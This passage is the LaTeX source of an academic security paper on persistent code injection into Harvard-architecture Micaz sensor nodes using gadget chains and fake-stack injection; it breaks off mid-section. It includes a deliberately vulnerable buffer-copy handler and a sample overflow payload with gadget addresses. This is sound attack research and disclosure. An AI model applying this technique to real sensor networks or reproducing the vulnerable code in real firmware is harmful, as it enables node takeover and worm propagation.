\documentclass[letterpaper]{sig-alt-full}

\usepackage{tabularx}
\usepackage{multirow}
\usepackage{listings}
\usepackage{xcolor}
\usepackage{versions}
\usepackage{rotating}
\usepackage[tight]{subfigure}

\usepackage{eso-pic}
\usepackage{graphicx}
  \usepackage{pgf}
  \usepackage{tikz}
  \usetikzlibrary{arrows,shadows,shapes.geometric,snakes}
  \usetikzlibrary{automata}
  \tikzstyle{mybox} = [draw=black!20,
  thick,
  rectangle, 
  rounded corners, 
  inner sep=10pt,
  inner ysep=5pt]
  \tikzstyle{fancytitle} =[fill=black!20,rounded corners, 
  text=black]

  \newcommand{\gadgetchain}[5] {
    \pgfmathparse{#1-abs((#3-#1)/2)};
    \def\middle{\pgfmathresult};                   
    \node (mid) at (\middle,#5) {control flow redirection};
    \draw [->] (#1,#2) --  (#1+0.3,#2) |- (mid)  -| (#3-0.2,#4) -- (#3,#4);      
  }
\balancecolumns

\definecolor{Brown}{cmyk}{0,0.81,1,0.60}
\definecolor{OliveGreen}{cmyk}{1,1,1,1}
\definecolor{CadetBlue}{cmyk}{0.9,0.9,0.9,0.9}

\newbox\subfigbox             %
\makeatletter
  \newenvironment{subfloat}%
    {\def\caption##1{\gdef\subcapsave{\relax##1}}%
     \let\subcapsave=\@empty %
     \let\sf@oldlabel=\label
     \def\label##1{\xdef\sublabsave{\noexpand\label{##1}}}%
     \let\sublabsave\relax    %
     \setbox\subfigbox\hbox
       \bgroup}%
      {\egroup                %
     \let\label=\sf@oldlabel
     \subfigure[\subcapsave]{\box\subfigbox}}%
\makeatother

\newbox\holdscalebox             %
\makeatletter
  \newenvironment{scalefloat}[1]%
    {\setbox\holdscalebox\hbox
       \bgroup}
      {\egroup 

     \scalebox{0.9}{\box\holdscalebox}}
\makeatother

\begin{document}

\conferenceinfo{CCS'08,} {October 27--31, 2008, Alexandria, Virginia, USA.}  
\CopyrightYear{2008} 
\crdata{978-1-59593-810-7/08/10}

\title{Code Injection Attacks on Harvard-Architecture Devices}

\numberofauthors{2} 
\author{
\alignauthor
Aur\'elien Francillon\\
  \affaddr{INRIA Rhône-Alpes}\\
  \affaddr{655 avenue de l'Europe, Montbonnot}\\
  \affaddr{38334 Saint Ismier Cedex, France}\\
  \email{aurelien.francillon@inria.fr}\\
\alignauthor
Claude Castelluccia\\
  \affaddr{INRIA Rhône-Alpes}\\
  \affaddr{655 avenue de l'Europe, Montbonnot}\\
  \affaddr{38334 Saint Ismier Cedex, France}\\
  \email{claude.castelluccia@inria.fr}\\
}

\maketitle 

\abstract{Harvard architecture CPU design is common in the embedded
  world. Examples of Harvard-based architecture devices are the Mica
  family of wireless sensors. Mica motes have limited memory and can
  process only very small packets. Stack-based buffer overflow
  techniques that inject code into the stack and then execute it are
  therefore not applicable. It has been a common belief that code
  injection is impossible on Harvard architectures.  This paper
  presents a remote code injection attack for Mica sensors. We show
  how to exploit program vulnerabilities to permanently inject any
  piece of code into the program memory of an Atmel AVR-based
  sensor. To our knowledge, this is the first result that presents a
  code injection technique for such devices.  Previous work only
  succeeded in injecting data or performing transient
  attacks. Injecting permanent code is more powerful since the
  attacker can gain full control of the target sensor. We also show
  that this attack can be used to inject a worm that can propagate
  through the wireless sensor network and possibly create a sensor
  botnet. Our attack combines different techniques such as return
  oriented programming and fake stack injection. We present
  implementation details and suggest some counter-measures.  }

\vspace{0.5cm}

\section{Introduction}

Worm attacks exploiting memory-related vulnerabilities are very common
on the Internet. They are often used to create botnets, by
compromising and gaining control of a large number of hosts.

It is widely believed that these types of attacks are difficult, if
not impossible, to perform on Wireless Sensor Networks (WSN) that use
Mica
motes~\cite{An_architectural_app_prevent_code_inject,travis_goodspeed2}.
For example, Mica sensors use a Harvard architecture, that physically
separates data and program memories. Standard memory-related
attacks~\cite{Smashing_the_stack_for_FP} that execute code injected in
the stack are therefore impossible.

As opposed to sensor network defense (code attestation, detection of
malware infections, intrusion detection~\cite{Perrig.SWATT, PIV}) that
has been a very active area of research, there has been very little
research on node-compromising techniques.  The only previous work in
this area either focused on Von Neumann architecture-based
sensors~\cite{travis_goodspeed} or only succeeded to perform transient
attacks that can only execute sequences of instructions already
present in the sensor program memory~\cite{MalPackets}. Permanent code
injection attacks are much more powerful: an attacker can inject
malicious code in order to take full control of a node, change and/or
disclose its security parameters. As a result, an attacker can hijack
a network or monitor it.
As such, they create a real threat, especially if the attacked WSN
is connected to the Internet~\cite{6lowpan}.

This paper presents the design of the first worm for Harvard
architecture-based WSNs.  We show how to inject arbitrary malware into
a sensor.  This malware can be converted into a worm by including a
self-propagating module. Our attack combines several
techniques. Several special packets are sent to inject a fake stack in
the victim's data memory. This fake stack is injected using sequences
of instructions, called gadgets~\cite{Gadgets}, already present in the
sensor's program memory.  Once the fake stack is injected another
specially-crafted packet is sent to execute the final gadget
chain. This gadget uses the fake stack and copies the malware
(contained in the fake stack) from data memory to program
memory. Finally, the malware is executed.  The malware is injected in
program memory. It is therefore {\em persistent}, i.e., it remains
even if the node is reset.

Our attack was implemented and tested on Micaz sensors.  We present
implementation details and explain how this type of attacks can be
prevented.

The paper is structured as follows: Section~\ref{MICAZArch} introduces
the platform hardware and software. The major difficulties to overcome
are detailed in
Section~\ref{WSNexploitationDIff}. Section~\ref{RelatedWork} presents
the related work. Section~\ref{sec:attack} gives an overview of the
attack, whose details are provided in
Section~\ref{sec:attackimpl}. Protection measures are introduced in
Section~\ref{Defense}. Finally, Section~\ref{concl} concludes the
paper and presents some future work.

\section{Atmel AVR-based sensor \\architecture overview}
\label{MICAZArch}

The platform targeted in this attack is the Micaz
motes~\cite{XBow.Micaz}. It is one of the most common platform for
WSNs.  Micaz is based on an Atmel
AVR Atmega 128 8-bit microcontroller~\cite{Atmega128} clocked at a
frequency of 8MHz and an IEEE 802.15.4~\cite{802.15.4} compatible
radio.

\subsection{The AVR architecture}
\label{sec:Harvard}

The Atmel Atmega 128~\cite{Atmega128} is a Harvard architecture
microcontroller. In such microcontrollers, program
and data memories are physically separated. The CPU can load
instructions only from program memory and can only write in 
data memory. Furthermore, the program counter can only access
program memory. As a result, data memory can not be executed. 
A true Harvard architecture completely prevents remote modification 
of program memory. Modification requires physical access to the
memory. As this is impractical, true Harvard-based microcontrollers are rarely
used in practice. Most of Harvard-based microcontrollers are actually
using a \emph{modified Harvard architecture}. In such
architecture, the program can be modified under some particular
circumstances.

For example, the AVR assembly language has dedicated instructions
( ``Load from Program Memory'' (LPM) and ``Store to Program Memory''
(SPM) ) to copy bytes from/to program memory to/from data
memory. These instructions are only operational from the bootloader code
section (see Section~\ref{sec:bootloader}).
They are used to load initialisation values from program memory to 
data section, and to store large static arrays (such as key
material or precomputed table) in program memory, without wasting
precious SRAM memory. Furthermore, as shown in
Section~\ref{sec:bootloader}, the SPM instruction is used to remotely
configure the Micaz node with a new application.

\begin{figure}[!hb]
  \subfigure[\label{fig:MicazArch}Micaz memory architecture putting in
  evidence the physical separation of memory areas, on top of the
  figure we can see the flash memory which contains the program
  instructions.]{

    \scalebox{0.9}{
    \pgfdeclarelayer{Micazbackground}
    \pgfdeclarelayer{background}
    \pgfdeclarelayer{foreground}
    \pgfsetlayers{Micazbackground,background,main,foreground}

    \begin{tikzpicture}

    \def\RegsSize{15}  
    \def\IOSize{30}  
    \def\SramSize{40}  
    \def\DataAddrSpace{\RegsSize+\RegsSize+\SramSize+25}  
    \def\EepromSize{4}
    \def\FlashSize{30}
    \def\ExtFlashSize{50}
    \def\PeriphSize{20}
    \def\sizeFactor{1024}

    \def\MicazColor{black!3}
    \def\MemoryAddrSpaceColor{black!30}
    \def\DataAddrSpaceColor{\MemoryAddrSpaceColor}
    \def\ProgAddrSpaceColor{\MemoryAddrSpaceColor}

    \def\EepromColor{black!40}
    \def\ExtFlashColor{black!40}
    \def\PeriphColor{black!20}

    \tikzstyle{memory}=[draw, fill=blue!20, text width=5em, 
    text centered, minimum height=(\SramSize)]

    \tikzstyle{AddsS}=[memory,text width=6em, fill=\MemoryAddrSpaceColor,
    anchor=north]
    
    \tikzstyle{dataaddss}=[AddsS, minimum height=(\DataAddrSpace) ]

    \tikzstyle{ProgAddss}=[AddsS, minimum height=(\ProgAddrSpace) ]

    \tikzstyle{registerf}=[memory, minimum height=(\RegsSize)]
    \tikzstyle{IOs}=[memory, minimum height=(\IOSize)]
    \tikzstyle{srams}=[memory, minimum height=(\SramSize)]
    \tikzstyle{eeproms}=[memory, fill=\EepromColor, minimum height=(\EepromSize)]
    \tikzstyle{flashs}=[memory, minimum height=(\FlashSize)]
    \tikzstyle{extflash} = [memory,  fill=\ExtFlashColor, 
    minimum height=\ExtFlashSize]

    \tikzstyle{periphs} = [memory,  fill=\PeriphColor, 
    minimum height=\PeriphSize]

    \tikzstyle{alus}=[draw, fill=red!20, text width=5em, 
    text centered, minimum height=4em]
    \tikzstyle{ann} = [above, text width=5em]

    \def\blockdist{2}
    \def\edgedist{2.5}
      \node (alu) [alus] {CPU};  

      \path (alu)+(0,\blockdist) node (flash) [flashs] {Flash};
      \node at (-2.5,2.2) (ddas) {Program}; %
      \node at (-2.5,1.7) (ddas2) {Address Space}; %
      \draw[snake=brace,mirror snake,segment aspect=0.40] (-1,2.5) -- (-1,1.44);      

      \path (alu)+(0,-\blockdist) node (dataadds) [dataaddss] {};
      \node at (-2.5,-3.75) (ddas) {Data}; %
      \node at (-2.5,-4.25) (ddas2) {Address Space}; %
      \draw[snake=brace,segment aspect=0.40] (-1.2,-5.35) -- (-1.2,-2);

      \path (0,-2.4) node (regs) [registerf]  {Registers};
      \path (regs)+(0,-0.8) node (peripharea) [IOs] {I/O};
      \path (peripharea)+(0,-1) node (sram) [srams] {SRAM};

      \path (regs)+(-\edgedist,0) node (eeprom) [eeproms] {EEPROM};  

      \path (alu)+(3,0) node (extflash) [extflash] {external flash 512KB};
      \path (alu)+(3,-1.5) node (periph) [periphs] {external peripherals...};
      \path (alu)+(3,1.5) node (periph_radio) [periphs] {802.15.4 radio};

      \path [draw, <->] (alu) -- node (XX) [left] {$data\ bus$}  (dataadds) ;
      \path [draw, <->] (alu) -- node [left] {$instruction\ bus$} (flash);
      \path [draw, <->] (XX) -| node [above] {} (eeprom);

      \path [draw, -] (peripharea) -| node (YY) {} (1.8,-2) ;
      \path [draw, ->] (YY) |- node (YYlabel) {}  (extflash) ;
      \path [draw, ->] (YY) |- node (YYlabel) {}  (periph) ;
      \path [draw, ->] (YY) |- node (YYlabel) {}  (periph_radio) ;

      \begin{pgfonlayer}{background}
        \path (eeprom.west |- flash.north)+(-0.4,+0.4) node (ma){};%
        \path (dataadds.south west -| alu.east)+(+0.4,-0.4) node (mb){};%
        \path[fill=blue!10,rounded corners, draw=black!50, dashed]
        (ma)   node (microcontrlllerpath) {} rectangle (mb) ;
      \end{pgfonlayer}

      \node at (-2.5,2.6)  {\bf{Atmega 128}};

      \begin{pgfonlayer}{Micazbackground}
        \path (ma |- flash.north)+(-0.3,+0.6) node (za){};%
        \path (mb -| extflash.east)+(+0.3,-0.2) node (zb){};%
        \path[fill=\MicazColor,rounded corners, draw=black!50, dashed]
        (za) rectangle (zb);
      \end{pgfonlayer}
      \path (2.9,-4) node (MainLabel) {\bf{Micaz Node}};
    \end{tikzpicture}

  } %
  
} %
\subfigure[\label{fig:memlayout}Typical memory organisation on an
Atmel Atmega 128. Program memory addresses are addressed
either as 16bit words or as bytes depending on the context.]{
  \centering
  \scalebox{0.9}{

    \begin{tikzpicture}    
      \def\ProgMemAlign{-3}
      \def\ProgMemHeight{5}
      \def\ProgMemWidth{4}
        \def\ProgMemColor{black!10}
        
        \def\DataMemAlign{0.5}
        \def\DataMemHeight{5}
        \def\DataMemWidth{2}
        \def\DataMemColor{black!10}

        \newcommand{\membareer}[6]{
          \draw (#1,#2)  --  +(-#3,0);
          \node at (#1+0.6,#2) {#4};
          \pgfmathparse{abs(#2-#6)};
          \node at (#1-#3/2, #2+\pgfmathresult/2) { #5};           
        }   

        \node at (\ProgMemAlign-\ProgMemWidth/2,1) (DataLabel) {Program Address Space}; 
        \node at (\ProgMemAlign-\ProgMemWidth/2,0.4) (datalabel) {\small 16bit width memory}; 
        \draw[snake=brace,mirror snake] (\ProgMemAlign,0.2) -- +(-\ProgMemWidth,0);        
        \draw[rounded corners, fill=\ProgMemColor ] 
        (\ProgMemAlign,0) rectangle +(-\ProgMemWidth,-\ProgMemHeight);

        \node at (\ProgMemAlign+0.6,-0.1) {0x0000};
        \membareer{\ProgMemAlign}{-0.5}{\ProgMemWidth}{0x0046}{interrupt vectors}{0};

        \membareer{\ProgMemAlign}{-2}{\ProgMemWidth}{}{Application Code}{-0.5};

        \membareer{\ProgMemAlign}{-3.5}{\ProgMemWidth}{0xF800}{Unused Space}{-2};

        \membareer{\ProgMemAlign}{-4}{\ProgMemWidth}{0xF846}{BL interrupt vectors}{-3.5};
        \node at (\ProgMemAlign-\ProgMemWidth/2,-4.50) {Bootloader};
        \node at (\ProgMemAlign+0.6,-5) {0xFFFF};         
        \newcommand{\datamembareer}[4]{
          \membareer{\DataMemAlign}{#1}{\DataMemWidth}{#2}{#3}{#4};
        }    
        \node at (\DataMemAlign-\DataMemWidth/2,1) (TextLabel) { Data Address Space}; 
        \node at (\DataMemAlign-\DataMemWidth/2,0.4) (addrlabel) {\small 8bit width memory}; 
        \draw[snake=brace,mirror snake] (\DataMemAlign,0.2) -- +(-\DataMemWidth,0);    
        \draw[rounded corners, fill=\DataMemColor ]
        (\DataMemAlign,0) rectangle +(-\DataMemWidth,-\DataMemHeight);

        \node at (\DataMemAlign+0.6,-0.1) {0x0000};

        \datamembareer{-0.4}{0x0020}{Registers}{0};
        \datamembareer{-1}{0x0100}{IO Space}{-0.4};
        \datamembareer{-2}{0x0200}{.data Section}{-1};
        \datamembareer{-3}{0x0300}{.BSS Section}{-2};
        \datamembareer{-4}{ \small SP}{unused}{-3};
        \draw [->] (\DataMemAlign+0.4,-4)--(\DataMemAlign+0.1,-4);    
        
        \node at (\DataMemAlign-\DataMemWidth/2,-4.5) {Stack};
        \node at (\DataMemAlign+0.6,-5) {0x1100};    
        
        \draw [->] (\DataMemAlign-\DataMemWidth/4,-5)--(\DataMemAlign-\DataMemWidth/4,-4);
        \draw [->] (\DataMemAlign-4*\DataMemWidth/5,-5)--(\DataMemAlign-4*\DataMemWidth/5,-4);

      \end{tikzpicture}
    } %
}

\caption{\label{fig:memories}Memory organisation on a Micaz.}
\end{figure}



\subsection{The memories}

As shown on  Figure~\ref{fig:MicazArch}, the Atmega 128
microcontroller has three internal memories, one external memory, and a
flash chip, on the Micaz board.

\begin{itemize}
  \item The internal flash (or program memory), is where program instructions are stored. The microprocessor
  can only execute code from this area. As most instructions
  are two bytes or four bytes long, program memory is addressed as two-byte words,
  i.e., 128 KBytes of program memory are addressable.  The internal
  flash memory is usually split into two main sections:
  application and bootloader sections. This flash memory can be
  programmed either by a physical connection to the microcontroller or
  by self-reprogramming.  
  Self-reprogramming is only possible from the bootloader section. 
  Further details on the bootloader and self-reprogramming can be found in Section~\ref{sec:bootloader}.

\item Data memory address space is addressable with regular
  instructions. It is used for different purposes. As illustrated in
  Figure~\ref{fig:memlayout}, it contains the registers, the Input
  Output area, where peripherals and control registers are mapped, and
  4 KBytes of physical SRAM.

  Since the microcontroller does not use any Memory Management Unit
  (MMU), no address verification is performed before a memory
  access. As a result, the whole data address space (including
  registers and I/O) are directly addressable.

  \item The EEPROM memory is mapped to its own
  address space and can be accessed via the dedicated IO
  registers.  It therefore can not be used as a regular memory. Since
  this memory area is not erased during reprogramming or power cycling
  of the CPU, it is mostly used for permanent configuration data.

  \item The Micaz platform has an external
  flash memory which is used for persistent data storage. This memory
  is accessed as an external device from a serial bus. It is not
  accessible as a regular memory
  and is typically used to store sensed data or program images.

\end{itemize}

\subsection{The bootloader}
\label{sec:bootloader}

A sensor node is typically %
configured with a monolithic piece of code before deployment. This
code implements the actions that the sensor is required to perform
(for example, collecting and aggregating data). However, there are many
situations where this code needs to be updated or changed after
deployment.  For example, a node can have several modes of operation
and switch from one to another.  The size of program memory being
limited, it is often impossible to store all program images in program
memory.  Furthermore, if a software bug or vulnerability is found, a
code update is required. If a node cannot be reprogrammed, it becomes
unusable.  Since it is highly impractical (and often impossible) to
collect all deployed nodes and physically reprogram them, a code
update mechanism is provided by most applications. We argue that such
a mechanism is a strong requirement for the reliably and survivability
of a large WSN.  On an Atmega128 node, the reprogramming task is
performed by the bootloader, which is a piece of code that, upon a
remote request, can change the program image being ran on a node.

External flash memory is often used to store several program images.  When the
application is solicited to reprogram a node with a given image, it
configures the EEPROM with the image identifier and reboots the sensor. 
The bootloader then copies the requested image from external flash
memory to  program memory. The node then boots on the new
program image.

On a Micaz node, the bootloader copies the selected image from 
external flash memory to the RAM memory in 256-byte pages. It then
copies these pages to program memory using the dedicated SPM
instruction.  Note that only the bootloader can use the SPM
instruction to copy pages to program memory.  Different images
can be configured statically, i.e., before deployment, to store several
program images.  Alternatively, these images can be uploaded remotely
using a code update protocol such as 
TinyOS's Deluge~\cite{TinyOS.Deluge}.

In the rest of this paper, we assume that each node is configured with
a bootloader. We argue that this is a very realistic assumption since,
as discussed previously, a wireless sensor network without
self-reprogramming capability would have limited value. We do not
require the presence of any remote code update protocols, such as
Deluge. However, if such a protocol is available, we assume that it is
secure, i.e., the updated images are
authenticated~\cite{securing_deluge,
  exploring_symetric_crypto_for_secure_network_reprogramming,
  AuthenticatedInNetworkProgramming, Sluice}. Otherwise, the code
update mechanism could be trivially exploited by an attacker to
perform code injection.

\section{On the difficulty of exploiting a sensor node}
\label{WSNexploitationDIff}

Traditional buffer overflow attacks usually rely on the fact that the
attacker is able to inject a piece of code into the stack and execute
it.  This exploit can, for example, result from a program
vulnerability.

In the Von Neumann architecture, a program can access both code (TEXT)
and data sections (data, BSS or Stack). Furthermore, instructions
injected into data memory (such as stack) can be executed. As a
result, an attacker can exploit buffer overflow to execute malicious
code injected by a specially-crafted packet.

In Mica-family sensors, code and data memories are physically
separated.  The program counter cannot point to an address in the data
memory. The previously presented injection attacks are therefore
impossible to perform on this type of
sensor~\cite{An_architectural_app_prevent_code_inject,
  travis_goodspeed2}.

Furthermore, sensors have other characteristics that limit the
capabilities of an attacker. For example, packets processed by a
sensor are usually very small. For example TinyOS limits the size of
packet's payload to 28 bytes. It is therefore difficult to
inject a useful piece of code with a single packet. Finally, a
sensor has very limited memory. The application code is therefore
often size-optimized and has limited functionality. Functions are very
often inlined. This makes ``return-into-libc'' attacks~\cite{RET-TO-LIBC}
 very difficult to perform.

Because of all these characteristics, remote exploitation of
sensors is very challenging.

\section{Related Work}
\label{RelatedWork}

\subsection{From ``return-into-libc'' attack to gadgets}

In order to prevent buffer overflow exploitation in general purpose
computers, memory protection mechanisms, known as the no-execute bit
(NX-Bit) or Write-Xor-Execute($W\otimes
E$)~\cite{AMDNoExec,OpenBSDWXORX,PAX,An_architectural_app_prevent_code_inject}
have been proposed. These techniques enforce memory to be either
writable or executable. Trying to execute instructions in a page
marked as non executable generates a segmentation fault.  The main
goal of these techniques is to prevent execution of code in the stack
or more generally in data memory. The resulting protection is similar
to what is provided by Harvard architectures.

Several techniques have been developed to bypass these protection
mechanisms.  The first published technique was the
``return-into-libc'' attack~\cite{RET-TO-LIBC} where the attacker does
not inject code to the stack anymore but instead executes a function
of the libc. The ``return-into-libc'' attack has been extended into
different variants. \cite{Gadgets} generalizes this
technique and shows that it is possible to attack systems which are
running under $W\otimes E$ like environments by executing sequences of
instructions terminated by a ``ret''.  These groups of instructions
are called Gadgets. Gadgets are performing actions useful to the
attacker (i.e., pop a value in stack to a register) and possibly
returning to another gadget.

\subsection{Exploitation of sensor nodes}
\paragraph {Stack execution on Von Neumann architecture sensors}
 \cite{travis_goodspeed,travis_goodspeed2} show how to
overcome the packet size limitation. The author describes how to abuse string
format vulnerabilities or buffer overflows on the MSP430 based Telosb
motes in order to execute malicious code uploaded into data memory.
He demonstrates that it is possible to inject malicious code byte-by-byte in order to load arbitrary long bytecode.
As Telosb motes are based on the MSP430 microcontroller (a Von Neumann
architecture), it is possible to execute malicious data injected into
memory. However, as discussed in Section~\ref{sec:Harvard}, this
attack is impossible on Harvard architecture motes, such as the
Micaz. Countermeasures proposed in~\cite{travis_goodspeed2} include
hardware modifications to the MSP430 microcontroller and using Harvard
architecture microcontrollers.  The hardware modification would
provide the ability to configure memory regions as non executable.  In
our work, we show by a practical example that, although this
solution complicates the attack, it does not make it impossible.

\paragraph{Mal-Packets}

\cite{MalPackets} shows how to modify
the execution flow of a TinyOS application running on a Mica2 sensor
(a Micaz with a different radio device) to perform a transient attack.
This attack exploits buffer overflow in order to execute gadgets,
i.e.,  instructions that are present on the sensor. These instructions
perform some actions (such as possibly modifying some of the sensor
data) and then propagate the injected packet to the node's neighbors.

While this attack is interesting, it has several limitations. First,
it is limited to one packet. Since packets are very small, the
possible set of actions is very limited. Second, actions are
limited to sequences of instructions present in the sensor
memory. Third, the attack is transient.  Once the packet is
processed, the attack terminates. Furthermore, the action of the attack
disappears if the node is reset.

In contrast, our attack allows injection of any malicious code. It is therefore much more flexible and powerful. Note
that our scheme also makes use of gadgets. However, gadgets are used
to implement the function that copies injected code from data
memory to program memory. It is not used, as in the Mal-Packets
scheme, to execute the actual malicious actions. Therefore, our
requirement (in terms of instructions present in the attacked node) is
much less stringent.  Furthermore, in our scheme, the injected code is
persistent.

\section{Attack overview}
\label{sec:attack}

This section describes the code injection attack. We first describe
our system assumptions and present the concept of a {\it meta-gadget},
a key component of our attack. We then provide an overview of the
proposed attack. Implementation details are presented in the next
section.

\subsection{System assumptions} 

Throughout this paper, we make the following assumptions:

\begin{itemize}
\item The WSN under attack is composed of
  Micaz nodes~\cite{XBow.Micaz}.

\item All nodes are identical and run the same code.

\item The attacker knows the program memory content~\footnote{It has, for example, captured a node and analysed its binary code.}.
\item Each node is running the same version of TinyOS and no
  changes were performed in the OS libraries.

\item Each node is configured with a bootloader.

\item Running code has at least one exploitable buffer overflow
  vulnerability. 
\end{itemize}

\subsection{Meta-gadgets}

\begin{figure}[!b]

  \begin{subfloat}
    \caption{\label{fig:vuln}Sample buffer management vulnerability.}
\begin{lstlisting}
event  message_t*  
Receive.receive(message_t* bufPtr, void* payload, 
                uint8_t len){
  // BUFF_LEN is defined somewhere else as 4
  uint8_t tmp_buff[BUFF_LEN];
  rcm = (radio_count_msg_t*)payload;

  // copy the content in a buffer for further processing
  for (i=0;i<rcm->buff_len; i++){
	  tmp_buff[i]=rcm->buff[i];  // vulnerability
  }		
  return bufPtr;
}
\end{lstlisting}
  \end{subfloat}

  \begin{subfloat}
    \caption{\label{fig:payload_injection}Payload of the injection packet.}    
\begin{lstlisting}
uint8_t payload[ ]={
 0x00,0x01,0x02,0x03,    // padding
 0x58,0x2b,              // Address of gadget 1
 ADDR_L,ADDR_H,          // address to write
 0x00,                   // Padding
 DATA,                   // data to write
 0x00,0x00,0x00,         // padding
 0x85,0x01,              // address of gadget 2
 0x3a,0x07,              // address of gadget 3
 0x00,0x00               // Soft reboot address
 };
\end{lstlisting}
  \end{subfloat} 

  \begin{subfloat}
    \caption{\label{fig:SP_function_call}Buffer overflow with a packet
      containing the bytes shown in
      Figure~\ref{fig:payload_injection}.}
    \begin{tabular}{|p{1.5cm}||p{1.5cm}|p{1.5cm}|p{1.5cm}|}
      \hline
      Memory  & Usage   & normal    & value after \\
      address &         & value     &  overflow \\
      \hline
      \hline
      0x10FF         & End Mem   &         & \\
      $\vdots$       &$\vdots$   &$\vdots$ & $\vdots$ \\   
      0x1062         &other      &  0xXX   & $ADDR_H$ \\
      0x1061         &other      &  0xXX   & $ADDR_L$ \\
      0x1060         &$@ret_H$   & 0x38    & 0x2b \\
      0x105F         &$@ret_L$   & 0x22    & 0x58 \\
      0x105E         &tmpbuff[3] & 0       & 0x03 \\
      0x105D         &tmpbuff[2] & 0       & 0x02 \\
      0x105C         &tmpbuff[1] & 0       & 0x01 \\
      0x105B         &tmpbuff[0] & 0       & 0x00 \\
      \hline
    \end{tabular}
  \end{subfloat}
  \caption{Vulnerability exploitation.}
\end{figure}

As discussed in Section~\ref{WSNexploitationDIff}, it is very
difficult for a remote attacker to directly inject a piece of code on
a Harvard-based sensor.  However, as described in~\cite{Gadgets}, an
attacker can exploit a program vulnerability to execute a gadget,
i.e. a sequence of instructions already in program memory that
terminates with a \emph{ret}. Provided that it injects the right parameters
into the stack, this attack can be quite harmful.  The set of
instructions that an attacker can execute is limited to the gadgets 
present in program memory. In order to execute more elaborate
actions, an attacker can chain several gadgets to create what we refer
to as \emph{meta-gadget} in the rest of this paper.

In~\cite{Gadgets}, the authors show that, on a regular computer, an
attacker controlling the stack can chain gadgets to undertake any
arbitrary computation. This is the foundation of what is called
\emph{return-oriented programming}. On a sensor, the application
program is much smaller and is usually limited to a few kilobytes. It
is therefore questionable whether this result holds.  However, our
attack does not require a Turing complete set of gadgets.  In fact, as
shown in the rest of this section, we do not directly use this
technique to execute malicious code as in~\cite{Gadgets}. Instead, we
use meta-gadgets to inject malicious code into the sensor. The
malicious code, once injected, is then executed as a ``regular''
program.  Therefore, as shown below, the requirement on the present
code is less stringent. Only a limited set of gadgets is necessary.

\subsection{Incremental attack description}

The ultimate goal of our attack is to remotely inject a piece of
(malicious) code into a sensor's flash memory. We first describe
the attack by assuming that the attacker can send very large packets.
We then explain how this injection can be performed with very small
packets. This section provides a high-level description. The details
 are presented in Section~\ref{sec:attackimpl}.

\subsubsection{Injecting code into a Harvard-based sensor \\without
  packet size limitation}
\label{sec:over1}

As discussed previously, most sensors contain bootloader code 
used to install a given image into program memory (see
Section~\ref{sec:bootloader}). It uses a function that copies
a page from data memory to program memory. One solution could be
to invoke this function with the appropriate arguments to copy
the injected code into program memory.  However, the bootloader
code is deeply inlined. It is therefore impossible to invoke the desired
function alone.

We therefore designed a ``\emph{Reprogramming}'' meta-gadget, composed
of a chain of gadgets. Each gadget uses a sequence of
instructions from bootloader code and several variables that are
popped from the stack. To become operational, this meta-gadget
must be used together with a specially-crafted stack, referred to as
the {\em fake stack} in the rest of this section. This fake stack
contains the gadget variables (such as $ADDR_M$; the
address in the program memory where to copy the code), addresses
of gadgets and  code to be injected into the node. Details
of this meta-gadget and the required stack are provided later in
Section~\ref{sec:attackimpl}.

\subsubsection{Injecting code into a Harvard-based sensor with small packets}
\label{sec:over2}

The attack assumes that the adversary can inject arbitrarily
large data into the sensor data memory. However, since the maximum packet
size is 28 bytes, the previous attack is impractical. To overcome this limitation, we inject the fake stack
into the unused part of data memory (see
Figure~\ref{fig:memlayout}) byte-by-byte and then invoke the
\emph{Reprogramming} meta-gadget, described in the previous section,
to copy the malware in program memory.

In order to achieve this goal, we designed an ``\emph{Injection}''
meta-gadget that injects one byte from the stack to a given address
in data memory. This \emph{Injection} meta-gadget is described in
Section~\ref{sec:injecting_fake_stack}.

The overview of the attack is  as follows:
\begin{enumerate}

\item The attacker builds the fake stack containing the malicious
  code to be injected into data memory.

\item It then sends to the node a specially-crafted packet that
  overwrites the return address saved on the stack with the address of
  the \emph{Injection} meta-gadget. This meta-gadget copies the first
  byte of the fake stack (that was injected into the stack) to a given
  address $A$ (also retrieved from the stack) in data memory. The
  meta-gadget ends with a \emph{ret} instruction, which fetches the
  return address from the fake stack. This value is set to 0. As a
  result, the sensor reboots and returns to a ``clean state''.

\item The attacker then sends a second specially-crafted packet that
  injects the second byte of the fake stack at address $A+1$ and
  reboots the sensor.

\item Steps 2 and 3 are repeated as necessary. After $n$ packets,
  where $n$ is the size of the fake stack, the whole fake stack is
  injected into the sensor data memory at address $A$.

\item The attacker then sends another specially-crafted packet 
  to invoke the \emph{Reprogramming} meta-gadget. This
  meta-gadget copies the malware (contained into the injected fake
  stack) into program memory and executes it, as described in
  Section~\ref{sec:over1}.
\end{enumerate}

\subsubsection{Memory persistence across reboots}
Once a buffer overflow occurs, it is
difficult~\cite{MalPackets}, and sometimes impossible, to
restore consistent state and program flow. Inconsistent state can have
disastrous effects on the node. In order to re-establish consistent
state, we reboot the attacked sensor after each attack. We perform a
